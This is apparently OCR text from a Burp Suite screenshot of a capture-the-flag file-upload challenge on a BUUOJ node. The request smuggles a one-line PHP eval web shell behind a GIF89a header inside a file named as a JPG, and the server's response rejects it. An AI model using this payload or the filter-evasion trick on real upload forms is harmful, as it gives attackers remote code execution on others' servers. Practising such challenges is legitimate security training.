 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://d778d057-6736-4d8b-9339-ea4a3c540122.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
http://d778d057-6736-4d8b-9339-ea4a3c540122.node4.buuoj
.cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryM6fxFNVcZQxjFYOI
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
Referer:
http://d778d057-6736-4d8b-9339-ea4a3c540122.node4.buuoj
.cn:81/
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17eb0765666425-0292144103682b-f791b31-144
000-17eb07656686cd
Connection: close
------WebKitFormBoundaryM6fxFNVcZQxjFYOI
Content-Disposition: form-data; name="file";
filename="20150703042319574.jpg"
Content-Type: image/jpeg
GIF89a
?<script language="php">eval($_REQUEST[555])</SCRIPT>
------WebKitFormBoundaryM6fxFNVcZQxjFYOI
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundaryM6fxFNVcZQxjFYOI--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="Vidage">
<div class="Vidage__image"></div>
<video id="VidageVideo" class="Vidage__video"
preload="metadata" loop autoplay muted>
<source src="videos/bg.webm"
type="video/webm">
<source src="videos/bg.mp4"
type="video/mp4">
</video>
<div class="Vidage__backdrop"></div>
</div>
<script src="dist/scripts/Vidage.min.js"></script>
<script>
new Vidage('#VidageVideo');
</script>
</br></br></br></br></br></br></br></br></br></br></br>
</br></br></br></br>
<div class="error">
<strong>
Don't lie to me, it's not image at all!!!</strong>
</div>
<div style="position: absolute;bottom: 0;width:
95%;"><p align="center" style="font:italic 15px
Georgia,serif;"> Syclover @ cl4y</p></div>
</body>
</html>
? < + > Type a search term 0 matches
Done
1,436 bytes | 69 millis